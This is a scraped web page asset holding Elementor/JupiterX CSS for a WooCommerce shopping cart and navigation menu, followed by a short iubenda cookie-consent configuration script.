.jupiterx-shopping-cart-content-effect-enabled-overlay{width:calc( 100% - 400px );}.elementor-482 .elementor-element.elementor-element-2f3d745f .jupiterx-cart-quick-view{background-color:#fffff;border-color:#E3E3E3;}.elementor-482 .elementor-element.elementor-element-2f3d745f .jupiterx-cart-quick-view .widget_shopping_cart_content{padding:0px 30px 15px 30px;}.elementor-482 .elementor-element.elementor-element-2f3d745f .jupiterx-mini-cart-title{color:#000000;}.elementor-482 .elementor-element.elementor-element-2f3d745f .jupiterx-mini-cart-header{padding:25px 30px 25px 30px;border-color:#E3E3E3;border-width:0 0 1px 0;}.elementor-482 .elementor-element.elementor-element-2f3d745f .jupiterx-mini-cart-header .jupiterx-icon-x svg{color:#ADADAD;fill:#ADADAD;}.elementor-482 .elementor-element.elementor-element-2f3d745f .jupiterx-mini-cart-header .jupiterx-icon-x:hover svg{color:#ADADAD;fill:#ADADAD;}.elementor-482 .elementor-element.elementor-element-2f3d745f .widget_shopping_cart_content li.mini_cart_item{border-bottom-color:#E3E3E3;border-bottom-width:1px;}.elementor-482 .elementor-element.elementor-element-2f3d745f .woocommerce.widget_shopping_cart .total{border-top-style:solid;border-top-color:#E3E3E3 !important;border-bottom-color:#E3E3E3;border-top-width:1px !important;border-bottom-width:1px;}.elementor-482 .elementor-element.elementor-element-2f3d745f .woocommerce-mini-cart-item .quantity{color:#000000 !important;}.elementor-482 .elementor-element.elementor-element-2f3d745f .woocommerce-mini-cart-item .woocommerce-mini-cart-item-attributes span{color:#000000 !important;}.elementor-482 .elementor-element.elementor-element-2f3d745f .woocommerce-mini-cart-item a:not(.remove_from_cart_button){color:#000000 !important;}.elementor-482 .elementor-element.elementor-element-2f3d745f .woocommerce-mini-cart-item a:not(.remove_from_cart_button):hover{color:#000000 !important;}.elementor-482 .elementor-element.elementor-element-2f3d745f .woocommerce-mini-cart__total > *{color:#000000 !important;}.elementor-482 .elementor-element.elementor-element-2f3d745f .woocommerce-mini-cart__buttons a.checkout{color:#FFFFFF;background-color:#232323;border-radius:4px 4px 4px 4px;padding:15px 30px 15px 30px;}.elementor-482 .elementor-element.elementor-element-2f3d745f .woocommerce-mini-cart__buttons a.checkout:hover{color:#FFFFFF;background-color:#000000;}.elementor-482 .elementor-element.elementor-element-2f3d745f .woocommerce-mini-cart__buttons a:not(.checkout){color:#232323;background-color:#FFFFFF;border-radius:4px 4px 4px 4px;padding:15px 30px 15px 30px;}.elementor-482 .elementor-element.elementor-element-2f3d745f .woocommerce-mini-cart__buttons a:not(.checkout):hover{color:#FFFFFF;background-color:#232323;}.elementor-482 .elementor-element.elementor-element-2f3d745f{width:auto;max-width:auto;}.elementor-482 .elementor-element.elementor-element-4ceb0698 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-family:"Work Sans", Sans-serif;font-weight:600;color:#2F2E41;}.elementor-482 .elementor-element.elementor-element-4ceb0698 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-482 .elementor-element.elementor-element-4ceb0698 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#F20530;}.elementor-482 .elementor-element.elementor-element-4ceb0698 .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-width:1px;}.elementor-482 .elementor-element.elementor-element-4ceb0698 .raven-nav-menu-mobile .raven-nav-menu li > a{font-family:"Work Sans", Sans-serif;padding:8px 32px 8px 32px;color:#2F2E41;}.elementor-482 .elementor-element.elementor-element-4ceb0698 .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:#F20530;}.elementor-482 .elementor-element.elementor-element-4ceb0698 .raven-nav-menu-mobile .raven-nav-menu li > a.raven-menu-item-active, .elementor-482 .elementor-element.elementor-element-4ceb0698 .raven-nav-menu-mobile .raven-nav-menu li > a:active{color:#F20530;}.elementor-482 .elementor-element.elementor-element-4ceb0698 .raven-nav-menu-toggle{text-align:center;}.elementor-482 .elementor-element.elementor-element-6cfaa5ef:not(.elementor-motion-effects-element-type-background), .elementor-482 .elementor-element.elementor-element-6cfaa5ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-482 .elementor-element.elementor-element-6cfaa5ef{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-482 .elementor-element.elementor-element-6cfaa5ef > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-482 .elementor-element.elementor-element-48050c1f{width:30%;}.elementor-482 .elementor-element.elementor-element-52426aaf{width:21.784%;}.elementor-482 .elementor-element.elementor-element-30acd425{width:48.216%;}.elementor-482 .elementor-element.elementor-element-47fa3e88{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-482 .elementor-element.elementor-element-4cf3f2d0{width:100%;}}@media(max-width:1024px){.elementor-482 .elementor-element.elementor-element-7bcde050 > .elementor-widget-container{padding:10px 20px 10px 10px;}.elementor-482 .elementor-element.elementor-element-4cf3f2d0.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-482 .elementor-element.elementor-element-5693d67{width:auto;max-width:auto;}.elementor-482 .elementor-element.elementor-element-7070f562.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-482 .elementor-element.elementor-element-2f3d745f .raven-shopping-cart-wrap{text-align:right;}.elementor-482 .elementor-element.elementor-element-2f3d745f > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-482 .elementor-element.elementor-element-2f3d745f{width:100%;max-width:100%;}.elementor-482 .elementor-element.elementor-element-4ceb0698 > .elementor-widget-container{padding:01px 01px 01px 01px;}.elementor-482 .elementor-element.elementor-element-4ceb0698{width:auto;max-width:auto;}}@media(max-width:767px){.elementor-482 .elementor-element.elementor-element-48050c1f{width:60%;}.elementor-482 .elementor-element.elementor-element-30acd425{width:35%;}.elementor-482 .elementor-element.elementor-element-7bcde050{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-482 .elementor-element.elementor-element-4cf3f2d0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-482 .elementor-element.elementor-element-4cf3f2d0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-482 .elementor-element.elementor-element-1bac392{width:70%;}.elementor-482 .elementor-element.elementor-element-1bac392 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-482 .elementor-element.elementor-element-5693d67{width:auto;max-width:auto;}.elementor-482 .elementor-element.elementor-element-7070f562{width:30%;}.elementor-482 .elementor-element.elementor-element-2f3d745f > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-482 .elementor-element.elementor-element-4ceb0698 .raven-nav-menu-toggle-button{color:#2F2E41;}.elementor-482 .elementor-element.elementor-element-4ceb0698 .raven-nav-menu-toggle-button svg{fill:#2F2E41;}.elementor-482 .elementor-element.elementor-element-4ceb0698 .hamburger-inner, .elementor-482 .elementor-element.elementor-element-4ceb0698 .hamburger-inner::after, .elementor-482 .elementor-element.elementor-element-4ceb0698 .hamburger-inner::before{background-color:#2F2E41;}.elementor-482 .elementor-element.elementor-element-4ceb0698 .raven-nav-menu-toggle-button:hover{color:#F20530;}.elementor-482 .elementor-element.elementor-element-4ceb0698 .raven-nav-menu-toggle-button:hover svg{fill:#F20530;}.elementor-482 .elementor-element.elementor-element-4ceb0698 .raven-nav-menu-toggle-button:hover .hamburger-inner, .elementor-482 .elementor-element.elementor-element-4ceb0698 .raven-nav-menu-toggle-button:hover  .hamburger-inner::after, .elementor-482 .elementor-element.elementor-element-4ceb0698 .raven-nav-menu-toggle-button:hover  .hamburger-inner::before{background-color:#F20530;}.elementor-482 .elementor-element.elementor-element-4ceb0698{width:auto;max-width:auto;}}/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/52313194.js
body_size: -293
content:
_iub.csRC = { showBranding: false, publicId: '975d02c8-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,1];
_iub.cpUpd = 1676894004;
_iub.csT = 0.025;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 5;
